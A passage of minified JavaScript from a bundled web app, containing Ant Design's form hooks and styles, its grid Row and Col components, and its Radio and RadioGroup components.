a=(0,u.default)(r);return a.length<=1?a[0]:a}},29527:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useDebounce;var u=s(i(2265));function useDebounce(r){let[a,i]=u.useState(r);return u.useEffect(()=>{let a=setTimeout(()=>{i(r)},r.length?0:10);return()=>{clearTimeout(a)}},[r]),a}},90134:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useForm;var d=u(i(2265)),c=i(92528),f=i(61029),p=s(i(53665)),m=i(50232),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function toNamePathStr(r){let a=(0,m.toArray)(r);return a.join("_")}function getFieldDOMNode(r,a){let i=a.getFieldInstance(r),s=(0,f.getDOM)(i);if(s)return s;let u=(0,m.getFieldId)((0,m.toArray)(r),a.__INTERNAL__.name);if(u)return document.getElementById(u)}function useForm(r){let[a]=(0,c.useForm)(),i=d.useRef({}),s=d.useMemo(()=>null!=r?r:Object.assign(Object.assign({},a),{__INTERNAL__:{itemRef:r=>a=>{let s=toNamePathStr(r);a?i.current[s]=a:delete i.current[s]}},scrollToField:(r,a={})=>{let{focus:i}=a,u=__rest(a,["focus"]),d=getFieldDOMNode(r,s);d&&((0,p.default)(d,Object.assign({scrollMode:"if-needed",block:"nearest"},u)),i&&s.focusField(r))},focusField:r=>{var a,i;let u=s.getFieldInstance(r);"function"==typeof(null==u?void 0:u.focus)?u.focus():null===(i=null===(a=getFieldDOMNode(r,s))||void 0===a?void 0:a.focus)||void 0===i||i.call(a)},getFieldInstance:r=>{let a=toNamePathStr(r);return i.current[a]}}),[r,a]);return[s]}},41248:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useFormInstance;var u=s(i(2265)),d=i(86744);function useFormInstance(){let{form:r}=u.useContext(d.FormContext);return r}},38357:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(2265));i(15218);var d=i(86744);let useFormItemStatus=()=>{let{status:r,errors:a=[],warnings:i=[]}=u.useContext(d.FormItemInputContext);return{status:r,errors:a,warnings:i}};useFormItemStatus.Context=d.FormItemInputContext,a.default=useFormItemStatus},7524:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useFormWarning;var u=s(i(2265)),d=i(15218);let c={};function useFormWarning({name:r}){(0,d.devUseWarning)("Form"),u.useEffect(()=>{if(r)return c[r]=(c[r]||0)+1,()=>{c[r]-=1}},[r])}},7612:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useFrameState;var d=u(i(2265)),c=s(i(10730));function useFrameState(r){let[a,i]=d.useState(r),s=d.useRef(null),u=d.useRef([]),f=d.useRef(!1);return d.useEffect(()=>(f.current=!1,()=>{f.current=!0,c.default.cancel(s.current),s.current=null}),[]),[a,function(r){f.current||(null===s.current&&(u.current=[],s.current=(0,c.default)(()=>{s.current=null,i(r=>{let a=r;return u.current.forEach(r=>{a=r(a)}),a})})),u.current.push(r))}]}},19215:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useItemRef;var u=s(i(2265)),d=i(50395),c=i(86744);function useItemRef(){let{itemRef:r}=u.useContext(c.FormContext),a=u.useRef({});return function(i,s){let u=s&&"object"==typeof s&&(0,d.getNodeRef)(s),c=i.join("_");return(a.current.name!==c||a.current.originRef!==u)&&(a.current.name=c,a.current.originRef=u,a.current.ref=(0,d.composeRef)(r(i),u)),a.current.ref}}},79404:function(r,a,i){var s=i(36199).default,u=i(26314).default;a.Z=void 0,u(i(15218));var d=i(86744),c=u(i(70286)),f=s(i(95146)),p=u(i(66245)),m=u(i(19103)),b=u(i(41248));let g=f.default;g.Item=p.default,g.List=m.default,g.ErrorList=c.default,g.useForm=f.useForm,g.useFormInstance=b.default,g.useWatch=f.useWatch,g.Provider=d.FormProvider,g.create=()=>{},a.Z=g},63596:function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0,a.default=r=>{let{componentCls:a}=r,i=`${a}-show-help`,s=`${a}-show-help-item`;return{[i]:{transition:`opacity ${r.motionDurationFast} ${r.motionEaseInOut}`,"&-appear, &-enter":{opacity:0,"&-active":{opacity:1}},"&-leave":{opacity:1,"&-active":{opacity:0}},[s]:{overflow:"hidden",transition:`height ${r.motionDurationFast} ${r.motionEaseInOut},
                     opacity ${r.motionDurationFast} ${r.motionEaseInOut},
                     transform ${r.motionDurationFast} ${r.motionEaseInOut} !important`,[`&${s}-appear, &${s}-enter`]:{transform:"translateY(-5px)",opacity:0,"&-active":{transform:"translateY(0)",opacity:1}},[`&${s}-leave-active`]:{transform:"translateY(-5px)"}}}}}},68603:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var s=i(98903),u=i(18710);let genFallbackStyle=r=>{let{formItemCls:a}=r;return{"@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none)":{[`${a}-control`]:{display:"flex"}}}};a.default=(0,u.genSubStyleComponent)(["Form","item-item"],(r,{rootPrefixCls:a})=>{let i=(0,s.prepareToken)(r,a);return[genFallbackStyle(i)]})},98903:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.prepareToken=a.prepareComponentToken=a.default=void 0;var u=i(83383),d=i(5101),c=i(46420),f=i(18710),p=s(i(63596));let resetForm=r=>({legend:{display:"block",width:"100%",marginBottom:r.marginLG,padding:0,color:r.colorTextDescription,fontSize:r.fontSizeLG,lineHeight:"inherit",border:0,borderBottom:`${(0,u.unit)(r.lineWidth)} ${r.lineType} ${r.colorBorder}`},'input[type="search"]':{boxSizing:"border-box"},'input[type="radio"], input[type="checkbox"]':{lineHeight:"normal"},'input[type="file"]':{display:"block"},'input[type="range"]':{display:"block",width:"100%"},"select[multiple], select[size]":{height:"auto"},[`input[type='file']:focus,
  input[type='radio']:focus,
  input[type='checkbox']:focus`]:{outline:0,boxShadow:`0 0 0 ${(0,u.unit)(r.controlOutlineWidth)} ${r.controlOutline}`},output:{display:"block",paddingTop:15,color:r.colorText,fontSize:r.fontSize,lineHeight:r.lineHeight}}),genFormSize=(r,a)=>{let{formItemCls:i}=r;return{[i]:{[`${i}-label > label`]:{height:a},[`${i}-control-input`]:{minHeight:a}}}},genFormStyle=r=>{let{componentCls:a}=r;return{[r.componentCls]:Object.assign(Object.assign(Object.assign({},(0,d.resetComponent)(r)),resetForm(r)),{[`${a}-text`]:{display:"inline-block",paddingInlineEnd:r.paddingSM},"&-small":Object.assign({},genFormSize(r,r.controlHeightSM)),"&-large":Object.assign({},genFormSize(r,r.controlHeightLG))})}},genFormItemStyle=r=>{let{formItemCls:a,iconCls:i,rootPrefixCls:s,antCls:u,labelRequiredMarkColor:f,labelColor:p,labelFontSize:m,labelHeight:b,labelColonMarginInlineStart:g,labelColonMarginInlineEnd:v,itemMarginBottom:h}=r;return{[a]:Object.assign(Object.assign({},(0,d.resetComponent)(r)),{marginBottom:h,verticalAlign:"top","&-with-help":{transition:"none"},[`&-hidden,
        &-hidden${u}-row`]:{display:"none"},"&-has-warning":{[`${a}-split`]:{color:r.colorError}},"&-has-error":{[`${a}-split`]:{color:r.colorWarning}},[`${a}-label`]:{flexGrow:0,overflow:"hidden",whiteSpace:"nowrap",textAlign:"end",verticalAlign:"middle","&-left":{textAlign:"start"},"&-wrap":{overflow:"unset",lineHeight:r.lineHeight,whiteSpace:"unset","> label":{verticalAlign:"middle",textWrap:"balance"}},"> label":{position:"relative",display:"inline-flex",alignItems:"center",maxWidth:"100%",height:b,color:p,fontSize:m,[`> ${i}`]:{fontSize:r.fontSize,verticalAlign:"top"},[`&${a}-required`]:{"&::before":{display:"inline-block",marginInlineEnd:r.marginXXS,color:f,fontSize:r.fontSize,fontFamily:"SimSun, sans-serif",lineHeight:1,content:'"*"'},[`&${a}-required-mark-hidden, &${a}-required-mark-optional`]:{"&::before":{display:"none"}}},[`${a}-optional`]:{display:"inline-block",marginInlineStart:r.marginXXS,color:r.colorTextDescription,[`&${a}-required-mark-hidden`]:{display:"none"}},[`${a}-tooltip`]:{color:r.colorTextDescription,cursor:"help",writingMode:"horizontal-tb",marginInlineStart:r.marginXXS},"&::after":{content:'":"',position:"relative",marginBlock:0,marginInlineStart:g,marginInlineEnd:v},[`&${a}-no-colon::after`]:{content:'"\\a0"'}}},[`${a}-control`]:{"--ant-display":"flex",flexDirection:"column",flexGrow:1,[`&:first-child:not([class^="'${s}-col-'"]):not([class*="' ${s}-col-'"])`]:{width:"100%"},"&-input":{position:"relative",display:"flex",alignItems:"center",minHeight:r.controlHeight,"&-content":{flex:"auto",maxWidth:"100%",[`&:has(> ${u}-switch:only-child, > ${u}-rate:only-child)`]:{display:"flex",alignItems:"center"}}}},[a]:{"&-additional":{display:"flex",flexDirection:"column"},"&-explain, &-extra":{clear:"both",color:r.colorTextDescription,fontSize:r.fontSize,lineHeight:r.lineHeight},"&-explain-connected":{width:"100%"},"&-extra":{minHeight:r.controlHeightSM,transition:`color ${r.motionDurationMid} ${r.motionEaseOut}`},"&-explain":{"&-error":{color:r.colorError},"&-warning":{color:r.colorWarning}}},[`&-with-help ${a}-explain`]:{height:"auto",opacity:1},[`${a}-feedback-icon`]:{fontSize:r.fontSize,textAlign:"center",visibility:"visible",animationName:c.zoomIn,animationDuration:r.motionDurationMid,animationTimingFunction:r.motionEaseOutBack,pointerEvents:"none","&-success":{color:r.colorSuccess},"&-error":{color:r.colorError},"&-warning":{color:r.colorWarning},"&-validating":{color:r.colorPrimary}}})}},genHorizontalStyle=(r,a)=>{let{formItemCls:i}=r;return{[`${a}-horizontal`]:{[`${i}-label`]:{flexGrow:0},[`${i}-control`]:{flex:"1 1 0",minWidth:0},[`${i}-label[class$='-24'], ${i}-label[class*='-24 ']`]:{[`& + ${i}-control`]:{minWidth:"unset"}}}}},genInlineStyle=r=>{let{componentCls:a,formItemCls:i,inlineItemMarginBottom:s}=r;return{[`${a}-inline`]:{display:"flex",flexWrap:"wrap",[i]:{flex:"none",marginInlineEnd:r.margin,marginBottom:s,"&-row":{flexWrap:"nowrap"},[`> ${i}-label,
        > ${i}-control`]:{display:"inline-block",verticalAlign:"top"},[`> ${i}-label`]:{flex:"none"},[`${a}-text`]:{display:"inline-block"},[`${i}-has-feedback`]:{display:"inline-block"}}}}},makeVerticalLayoutLabel=r=>({padding:r.verticalLabelPadding,margin:r.verticalLabelMargin,whiteSpace:"initial",textAlign:"start","> label":{margin:0,"&::after":{visibility:"hidden"}}}),makeVerticalLayout=r=>{let{componentCls:a,formItemCls:i,rootPrefixCls:s}=r;return{[`${i} ${i}-label`]:makeVerticalLayoutLabel(r),[`${a}:not(${a}-inline)`]:{[i]:{flexWrap:"wrap",[`${i}-label, ${i}-control`]:{[`&:not([class*=" ${s}-col-xs"])`]:{flex:"0 0 100%",maxWidth:"100%"}}}}}},genVerticalStyle=r=>{let{componentCls:a,formItemCls:i,antCls:s}=r;return{[`${a}-vertical`]:{[`${i}:not(${i}-horizontal)`]:{[`${i}-row`]:{flexDirection:"column"},[`${i}-label > label`]:{height:"auto"},[`${i}-control`]:{width:"100%"},[`${i}-label,
        ${s}-col-24${i}-label,
        ${s}-col-xl-24${i}-label`]:makeVerticalLayoutLabel(r)}},[`@media (max-width: ${(0,u.unit)(r.screenXSMax)})`]:[makeVerticalLayout(r),{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-xs-24${i}-label`]:makeVerticalLayoutLabel(r)}}}],[`@media (max-width: ${(0,u.unit)(r.screenSMMax)})`]:{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-sm-24${i}-label`]:makeVerticalLayoutLabel(r)}}},[`@media (max-width: ${(0,u.unit)(r.screenMDMax)})`]:{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-md-24${i}-label`]:makeVerticalLayoutLabel(r)}}},[`@media (max-width: ${(0,u.unit)(r.screenLGMax)})`]:{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-lg-24${i}-label`]:makeVerticalLayoutLabel(r)}}}}},genItemVerticalStyle=r=>{let{formItemCls:a,antCls:i}=r;return{[`${a}-vertical`]:{[`${a}-row`]:{flexDirection:"column"},[`${a}-label > label`]:{height:"auto"},[`${a}-control`]:{width:"100%"}},[`${a}-vertical ${a}-label,
      ${i}-col-24${a}-label,
      ${i}-col-xl-24${a}-label`]:makeVerticalLayoutLabel(r),[`@media (max-width: ${(0,u.unit)(r.screenXSMax)})`]:[makeVerticalLayout(r),{[a]:{[`${i}-col-xs-24${a}-label`]:makeVerticalLayoutLabel(r)}}],[`@media (max-width: ${(0,u.unit)(r.screenSMMax)})`]:{[a]:{[`${i}-col-sm-24${a}-label`]:makeVerticalLayoutLabel(r)}},[`@media (max-width: ${(0,u.unit)(r.screenMDMax)})`]:{[a]:{[`${i}-col-md-24${a}-label`]:makeVerticalLayoutLabel(r)}},[`@media (max-width: ${(0,u.unit)(r.screenLGMax)})`]:{[a]:{[`${i}-col-lg-24${a}-label`]:makeVerticalLayoutLabel(r)}}}},prepareComponentToken=r=>({labelRequiredMarkColor:r.colorError,labelColor:r.colorTextHeading,labelFontSize:r.fontSize,labelHeight:r.controlHeight,labelColonMarginInlineStart:r.marginXXS/2,labelColonMarginInlineEnd:r.marginXS,itemMarginBottom:r.marginLG,verticalLabelPadding:`0 0 ${r.paddingXS}px`,verticalLabelMargin:0,inlineItemMarginBottom:0});a.prepareComponentToken=prepareComponentToken;let prepareToken=(r,a)=>{let i=(0,f.mergeToken)(r,{formItemCls:`${r.componentCls}-item`,rootPrefixCls:a});return i};a.prepareToken=prepareToken,a.default=(0,f.genStyleHooks)("Form",(r,{rootPrefixCls:a})=>{let i=prepareToken(r,a);return[genFormStyle(i),genFormItemStyle(i),(0,p.default)(i),genHorizontalStyle(i,i.componentCls),genHorizontalStyle(i,i.formItemCls),genInlineStyle(i),genVerticalStyle(i),genItemVerticalStyle(i),(0,c.genCollapseMotion)(i),c.zoomIn]},prepareComponentToken,{order:-1e3})},50232:function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.getFieldId=getFieldId,a.getStatus=getStatus,a.toArray=toArray;let i=["parentNode"];function toArray(r){return void 0===r||!1===r?[]:Array.isArray(r)?r:[r]}function getFieldId(r,a){if(!r.length)return;let s=r.join("_");if(a)return`${a}_${s}`;let u=i.includes(s);return u?`form_item_${s}`:s}function getStatus(r,a,i,s,u,d){let c=s;return void 0!==d?c=d:i.validating?c="validating":r.length?c="error":a.length?c="warning":(i.touched||u&&i.validated)&&(c="success"),c}},3037:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var s=i(2265);let u=(0,s.createContext)({});a.default=u},29821:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(9273),p=s(i(3037)),m=i(30177),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function parseFlex(r){return"number"==typeof r?`${r} ${r} auto`:/^\d+(\.\d+)?(px|em|rem|%)$/.test(r)?`0 0 ${r}`:r}let b=["xs","sm","md","lg","xl","xxl"],g=d.forwardRef((r,a)=>{let{getPrefixCls:i,direction:s}=d.useContext(f.ConfigContext),{gutter:u,wrap:g}=d.useContext(p.default),{prefixCls:v,span:h,order:y,offset:$,push:O,pull:C,className:x,children:w,flex:k,style:S}=r,j=__rest(r,["prefixCls","span","order","offset","push","pull","className","children","flex","style"]),_=i("col",v),[E,P,M]=(0,m.useColStyle)(_),I={},R={};b.forEach(a=>{let i={},u=r[a];"number"==typeof u?i.span=u:"object"==typeof u&&(i=u||{}),delete j[a],R=Object.assign(Object.assign({},R),{[`${_}-${a}-${i.span}`]:void 0!==i.span,[`${_}-${a}-order-${i.order}`]:i.order||0===i.order,[`${_}-${a}-offset-${i.offset}`]:i.offset||0===i.offset,[`${_}-${a}-push-${i.push}`]:i.push||0===i.push,[`${_}-${a}-pull-${i.pull}`]:i.pull||0===i.pull,[`${_}-rtl`]:"rtl"===s}),i.flex&&(R[`${_}-${a}-flex`]=!0,I[`--${_}-${a}-flex`]=parseFlex(i.flex))});let T=(0,c.default)(_,{[`${_}-${h}`]:void 0!==h,[`${_}-order-${y}`]:y,[`${_}-offset-${$}`]:$,[`${_}-push-${O}`]:O,[`${_}-pull-${C}`]:C},x,R,P,M),F={};if(u&&u[0]>0){let r=u[0]/2;F.paddingLeft=r,F.paddingRight=r}return k&&(F.flex=parseFlex(k),!1!==g||F.minWidth||(F.minWidth=0)),E(d.createElement("div",Object.assign({},j,{style:Object.assign(Object.assign(Object.assign({},F),S),I),className:T,ref:a}),w))});a.default=g},22915:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=useGutter;var s=i(90962);function useGutter(r,a){let i=[void 0,void 0],u=Array.isArray(r)?r:[r,void 0],d=a||{xs:!0,sm:!0,md:!0,lg:!0,xl:!0,xxl:!0};return u.forEach((r,a)=>{if("object"==typeof r&&null!==r)for(let u=0;u<s.responsiveArray.length;u++){let c=s.responsiveArray[u];if(d[c]&&void 0!==r[c]){i[a]=r[c];break}}else i[a]=r}),i}},48623:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"Col",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(a,"Row",{enumerable:!0,get:function(){return c.default}}),a.default=void 0;var u=s(i(29821)),d=s(i(14713)),c=s(i(51044));function useBreakpoint(){return(0,d.default)()}a.default={useBreakpoint}},51044:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(90962),p=i(9273),m=s(i(14713)),b=s(i(22915)),g=s(i(3037)),v=i(30177),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function useMergedPropByScreen(r,a){let[i,s]=d.useState("string"==typeof r?r:""),calcMergedAlignOrJustify=()=>{if("string"==typeof r&&s(r),"object"==typeof r)for(let i=0;i<f.responsiveArray.length;i++){let u=f.responsiveArray[i];if(!a||!a[u])continue;let d=r[u];if(void 0!==d){s(d);return}}};return d.useEffect(()=>{calcMergedAlignOrJustify()},[JSON.stringify(r),a]),i}let h=d.forwardRef((r,a)=>{let{prefixCls:i,justify:s,align:u,className:f,style:h,children:y,gutter:$=0,wrap:O}=r,C=__rest(r,["prefixCls","justify","align","className","style","children","gutter","wrap"]),{getPrefixCls:x,direction:w}=d.useContext(p.ConfigContext),k=(0,m.default)(!0,null),S=useMergedPropByScreen(u,k),j=useMergedPropByScreen(s,k),_=x("row",i),[E,P,M]=(0,v.useRowStyle)(_),I=(0,b.default)($,k),R=(0,c.default)(_,{[`${_}-no-wrap`]:!1===O,[`${_}-${j}`]:j,[`${_}-${S}`]:S,[`${_}-rtl`]:"rtl"===w},f,P,M),T={},F=null!=I[0]&&I[0]>0?-(I[0]/2):void 0;F&&(T.marginLeft=F,T.marginRight=F);let[N,L]=I;T.rowGap=L;let z=d.useMemo(()=>({gutter:[N,L],wrap:O}),[N,L,O]);return E(d.createElement(g.default.Provider,{value:z},d.createElement("div",Object.assign({},C,{className:R,style:Object.assign(Object.assign({},T),h),ref:a}),y)))});a.default=h},10443:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=a.RadioOptionTypeContextProvider=a.RadioOptionTypeContext=a.RadioGroupContextProvider=void 0;var u=s(i(2265));let d=u.createContext(null);a.RadioGroupContextProvider=d.Provider,a.default=d;let c=a.RadioOptionTypeContext=u.createContext(null);a.RadioOptionTypeContextProvider=c.Provider},54175:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(22550)),p=s(i(2960)),m=s(i(69509)),b=i(9273),g=s(i(70252)),v=s(i(98939)),h=i(10443),y=s(i(54917)),$=s(i(82397));let O=d.forwardRef((r,a)=>{let{getPrefixCls:i,direction:s}=d.useContext(b.ConfigContext),u=(0,f.default)(),{prefixCls:O,className:C,rootClassName:x,options:w,buttonStyle:k="outline",disabled:S,children:j,size:_,style:E,id:P,optionType:M,name:I=u,defaultValue:R,value:T,block:F=!1,onChange:N,onMouseEnter:L,onMouseLeave:z,onFocus:A,onBlur:B}=r,[D,V]=(0,p.default)(R,{value:T}),H=d.useCallback(a=>{let i=a.target.value;"value"in r||V(i),i!==D&&(null==N||N(a))},[D,V,N]),W=i("radio",O),q=`${W}-group`,X=(0,g.default)(W),[G,Z,Y]=(0,$.default)(W,X),U=j;w&&w.length>0&&(U=w.map(r=>"string"==typeof r||"number"==typeof r?d.createElement(y.default,{key:r.toString(),prefixCls:W,disabled:S,value:r,checked:D===r},r):d.createElement(y.default,{key:`radio-group-value-options-${r.value}`,prefixCls:W,disabled:r.disabled||S,value:r.value,checked:D===r.value,title:r.title,style:r.style,className:r.className,id:r.id,required:r.required},r.label)));let K=(0,v.default)(_),J=(0,c.default)(q,`${q}-${k}`,{[`${q}-${K}`]:K,[`${q}-rtl`]:"rtl"===s,[`${q}-block`]:F},C,x,Z,Y,X),Q=d.useMemo(()=>({onChange:H,value:D,disabled:S,name:I,optionType:M,block:F}),[H,D,S,I,M,F]);return G(d.createElement("div",Object.assign({},(0,m.default)(r,{aria:!0,data:!0}),{className:J,style:E,onMouseEnter:L,onMouseLeave:z,onFocus:A,onBlur:B,id:P,ref:a}),d.createElement(h.RadioGroupContextProvider,{value:Q},U)))});a.default=d.memo(O)},67848:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"Button",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(a,"Group",{enumerable:!0,get:function(){return u.default}}),a.default=void 0;var u=s(i(54175)),d=s(i(54917)),c=s(i(78379));let f=d.default;f.Button=c.default,f.Group=u.default,f.__ANT_RADIO=!0,a.default=f},54917:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(47842)),p=i(50395);i(15218);var m=s(i(72105)),b=i(9566),g=s(i(34990)),v=i(9273),h=s(i(47859)),y=s(i(70252)),$=i(86744),O=u(i(10443)),C=s(i(82397)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let x=d.forwardRef((r,a)=>{var i,s;let u=d.useContext(O.default),x=d.useContext(O.RadioOptionTypeContext),{getPrefixCls:w,direction:k,radio:S}=d.useContext(v.ConfigContext),j=d.useRef(null),_=(0,p.composeRef)(a,j),{isFormItemInput:E}=d.useContext($.FormItemInputContext),{prefixCls:P,className:M,rootClassName:I,children:R,style:T,title:F}=r,N=__rest(r,["prefixCls","className","rootClassName","children","style","title"]),L=w("radio",P),z="button"===((null==u?void 0:u.optionType)||x),A=z?`${L}-button`:L,B=(0,y.default)(L),[D,V,H]=(0,C.default)(L,B),W=Object.assign({},N),q=d.useContext(h.default);u&&(W.name=u.name,W.onChange=a=>{var i,s;null===(i=r.onChange)||void 0===i||i.call(r,a),null===(s=null==u?void 0:u.onChange)||void 0===s||s.call(u,a)},W.checked=r.value===u.value,W.disabled=null!==(i=W.disabled)&&void 0!==i?i:u.disabled),W.disabled=null!==(s=W.disabled)&&void 0!==s?s:q;let X=(0,c.default)(`${A}-wrapper`,{[`${A}-wrapper-checked`]:W.checked,[`${A}-wrapper-disabled`]:W.disabled,[`${A}-wrapper-rtl`]:"rtl"===k,[`${A}-wrapper-in-form-item`]:E,[`${A}-wrapper-block`]:!!(null==u?void 0:u.block)},null==S?void 0:S.className,M,I,V,H,B),[G,Z]=(0,g.default)(W.onClick);return D(d.createElement(m.default,{component:"Radio",disabled:W.disabled},d.createElement("label",{className:X,style:Object.assign(Object.assign({},null==S?void 0:S.style),T),onMouseEnter:r.onMouseEnter,onMouseLeave:r.onMouseLeave,title:F,onClick:G},d.createElement(f.default,Object.assign({},W,{className:(0,c.default)(W.className,{[b.TARGET_CLS]:!z}),type:"radio",prefixCls:A,ref:_,onClick:Z})),void 0!==R?d.createElement("span",{className:`${A}-label`},R):null)))});a.default=x},78379:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=i(9273),f=i(10443),p=s(i(54917)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=d.forwardRef((r,a)=>{let{getPrefixCls:i}=d.useContext(c.ConfigContext),{prefixCls:s}=r,u=__rest(r,["prefixCls"]),m=i("radio",s);return d.createElement(f.RadioOptionTypeContextProvider,{value:"button"},d.createElement(p.default,Object.assign({prefixCls:m},u,{type:"radio",ref:a})))})},82397:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.prepareComponentToken=a.default=void 0;var s=i(83383),u=i(5101),d=i(18710);let getGroupRadioStyle=r=>{let{componentCls:a,antCls:i}=r,s=`${a}-group`;return{[s]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-block",fontSize:0,[`&${s}-rtl`]:{direction:"rtl"},[`&${s}-block`]:{display:"flex"},[`${i}-badge ${i}-badge-count`]:{zIndex:1},[`> ${i}-badge:not(:first-child) > ${i}-button-wrapper`]:{borderInlineStart:"none"}})}},getRadioBasicStyle=r=>{let{componentCls:a,wrapperMarginInlineEnd:i,colorPrimary:d,radioSize:c,motionDurationSlow:f,motionDurationMid:p,motionEaseInOutCirc:m,colorBgContainer:b,colorBorder:g,lineWidth:v,colorBgContainerDisabled:h,colorTextDisabled:y,paddingXS:$,dotColorDisabled:O,lineType:C,radioColor:x,radioBgColor:w,calc:k}=r,S=`${a}-inner`,j=k(c).sub(k(4).mul(2)),_=k(1).mul(c).equal({unit:!0});return{[`${a}-wrapper`]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-flex",alignItems:"baseline",marginInlineStart:0,marginInlineEnd:i,cursor:"pointer","&:last-child":{marginInlineEnd:0},[`&${a}-wrapper-rtl`]:{direction:"rtl"},"&-disabled":{cursor:"not-allowed",color:r.colorTextDisabled},"&::after":{display:"inline-block",width:0,overflow:"hidden",content:'"\\a0"'},"&-block":{flex:1,justifyContent:"center"},[`${a}-checked::after`]:{position:"absolute",insetBlockStart:0,insetInlineStart:0,width:"100%",height:"100%",border:`${(0,s.unit)(v)} ${C} ${d}`,borderRadius:"50%",visibility:"hidden",opacity:0,content:'""'},[a]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{position:"relative",display:"inline-block",outline:"none",cursor:"pointer",alignSelf:"center",borderRadius:"50%"}),[`${a}-wrapper:hover &,
        &:hover ${S}`]:{borderColor:d},[`${a}-input:focus-visible + ${S}`]:Object.assign({},(0,u.genFocusOutline)(r)),[`${a}:hover::after, ${a}-wrapper:hover &::after`]:{visibility:"visible"},[`${a}-inner`]:{"&::after":{boxSizing:"border-box",position:"absolute",insetBlockStart:"50%",insetInlineStart:"50%",display:"block",width:_,height:_,marginBlockStart:k(1).mul(c).div(-2).equal({unit:!0}),marginInlineStart:k(1).mul(c).div(-2).equal({unit:!0}),backgroundColor:x,borderBlockStart:0,borderInlineStart:0,borderRadius:_,transform:"scale(0)",opacity:0,transition:`all ${f} ${m}`,content:'""'},boxSizing:"border-box",position:"relative",insetBlockStart:0,insetInlineStart:0,display:"block",width:_,height:_,backgroundColor:b,borderColor:g,borderStyle:"solid",borderWidth:v,borderRadius:"50%",transition:`all ${p}`},[`${a}-input`]:{position:"absolute",inset:0,zIndex:1,cursor:"pointer",opacity:0},[`${a}-checked`]:{[S]:{borderColor:d,backgroundColor:w,"&::after":{transform:`scale(${r.calc(r.dotSize).div(c).equal()})`,opacity:1,transition:`all ${f} 